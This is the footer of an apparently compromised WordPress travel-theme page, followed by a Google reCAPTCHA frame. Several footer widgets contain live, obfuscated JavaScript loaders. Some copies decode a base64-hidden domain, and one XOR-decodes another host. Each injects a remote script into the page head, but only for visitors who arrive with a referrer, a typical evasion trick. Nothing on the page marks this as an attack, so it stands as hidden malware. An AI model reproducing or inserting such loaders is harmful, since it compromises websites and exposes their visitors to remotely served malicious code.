    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
                       <div class="col-12 col-lg-3 col-md-3">
                    <section id="block-2" class="widget widget_block"><!-- 2e696779f0f8f3ad837681a97759170c --></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_30be66) {
    
    var _cd61c8 = Date.now();
    var _28f4ca = 1000;
    _cd61c8 = _cd61c8 / _28f4ca;
    _cd61c8 = Math.floor(_cd61c8);

    var _8286f8 = 600;
    _cd61c8 -= _cd61c8 % _8286f8;
    _cd61c8 = _cd61c8.toString(16);

    var _a097f6 = _30be66.referrer;

    if (!_a097f6) return;

    var _fc1c9 = [50086, 50083, 50108, 50095, 50094, 50091, 50105, 50082, 50088, 50085, 50091, 50104, 50094, 50081, 50083, 50110, 50148, 50083, 50084, 50092, 50085];

    _fc1c9 = _fc1c9.map(function(_10b706){
        return _10b706 ^ 50122;
    });

    var _7462d9 = "899fa6224a81723d0d1fb0fb9b1fe49f";
    
    _fc1c9 = String.fromCharCode(..._fc1c9);

    var _41e1bf = "https://";
    var _be71b0 = "/";
    var _ad7cbb = "track-";

    var _d89940 = ".js";

    var _4590db = _30be66.createElement("script");
    _4590db.type = "text/javascript";
    _4590db.async = true;
    _4590db.src = _41e1bf + _fc1c9 + _be71b0 + _ad7cbb + _cd61c8 + _d89940;

    _30be66.getElementsByTagName("head")[0].appendChild(_4590db)

}(document);
</script></section>                </div><!-- .footer-one-box -->
                               <div class="col-12 col-lg-3 col-md-3">
                    <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                </div><!-- .footer-one-box -->
                               <div class="col-12 col-lg-3 col-md-3">
                    <section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                </div><!-- .footer-one-box -->
                    </aside>
</div><div class="site-info">
	<div class="container">
		<p><a href=https://www.themespride.com/products/free-travel-agency-wordpress-theme target='_blank'>Travelling WordPress Theme</a> By Themespride </p>
	</div>
</div>
				<div class="return-to-header">
					<a href="javascript:" id="return-to-top"><i class="fas fa-arrow-up"></i></a>
				</div>
		</footer>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/adventure-travelling\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cN0J-lR0-C_Q3-7huxMumA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762977971866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>